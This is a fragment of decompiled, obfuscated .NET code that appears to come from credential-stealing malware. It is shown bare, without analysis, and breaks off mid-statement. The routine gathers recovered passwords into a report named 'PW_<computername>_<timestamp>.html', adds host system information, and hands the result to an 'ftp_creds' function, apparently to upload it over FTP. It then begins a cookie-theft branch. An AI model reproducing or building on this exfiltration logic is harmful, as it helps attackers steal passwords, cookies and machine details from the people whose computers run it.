 // Token: 0x06000007 RID: 7 RVA: 0x00003408 File Offset: 0x00001608
public static void smethod_0()
{
    List<C20cqKG> list = GClass2.populate_list();
    if (list.Count > 0)
    {
        StringBuilder stringBuilder = new StringBuilder();
        foreach (C20cqKG c20cqKG in list)
        {
            stringBuilder.Append(c20cqKG.init_class_members());
        }
        if (stringBuilder.ToString().Length > 0)
        {
            string sebb = string.Concat(new string[]
            {
                "PW_",
                u1c.ThisComputerName.Replace("/", "-"),
                "_",
                DateTime.Now.ToString("yyyy_MM_dd_HH_mm_ss"),
                ".html"
            });
            string computer_info = LTM73v56o.get_computer_info();
            string text = stringBuilder.ToString();
            char[] trimChars = new char[1];
            uAEOSB.ftp_creds(sebb, computer_info + text.Trim(trimChars));
        }
        stringBuilder.Clear();
        list.Clear();
    }
    if (u1c.EnableCookies)
    {